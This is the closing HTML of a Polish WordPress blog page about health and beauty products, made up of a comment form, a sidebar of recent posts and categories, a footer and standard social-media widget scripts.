<!-- If comments are open, but there are no comments. -->
 
 
 
<div id="respond" class="box m-t-6">
 
<h3>Leave a Reply</h3>
 
<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/chirurgia-plastyczna-pomaga-kobietom/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://informacje.najlepsze-produkty.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot; rel=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='23' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="15"/></p> 
</form>
 
</div>
 </div>							</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://informacje.najlepsze-produkty.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="image" src="http://informacje.najlepsze-produkty.pl/wp-content/themes/accentbox/images/search.png" style="border:0; vertical-align: top;">
	</fieldset>
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.najlepsze-produkty.pl/kompleksowe-realizacje-wyposazenia-wnetrz/">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://informacje.najlepsze-produkty.pl/rodzaje-depilacji-jak-efektywnie-eliminowac-zbyteczne-owlosienie/">Rodzaje depilacji- jak efektywnie eliminować zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.najlepsze-produkty.pl/menopauza-objawy-forum/">menopauza objawy forum</a>
									</li>
											<li>
					<a href="http://informacje.najlepsze-produkty.pl/menopauza-forum/">menopauza forum</a>
									</li>
											<li>
					<a href="http://informacje.najlepsze-produkty.pl/mlody-zielony-jeczmien/">młody zielony jęczmień</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.najlepsze-produkty.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.najlepsze-produkty.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://informacje.najlepsze-produkty.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://informacje.najlepsze-produkty.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.najlepsze-produkty.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.najlepsze-produkty.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	
	</div><!--#page-->
</div><!--.container-->
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
		<div class="f-widget">
								</div>
		<div class="f-widget last">
								</div>
				<div class="copyrights">
				<div class="row" id="copyright-note">
<span>&copy; 2026 <a href="http://informacje.najlepsze-produkty.pl/" title="">Informacje najlepsze produkty</a>. All Rights Reserved.</span>
			<span>Theme by <a href="http://mythemeshop.com">MyThemeShop</a>.</span>
			</div>
<div class="top"><a href="#top">Back to Top &uarr;</a></div>
			</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<script type='text/javascript' src='http://informacje.najlepsze-produkty.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.najlepsze-produkty.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
<!--Google Analytics Script------>
</body>
</html>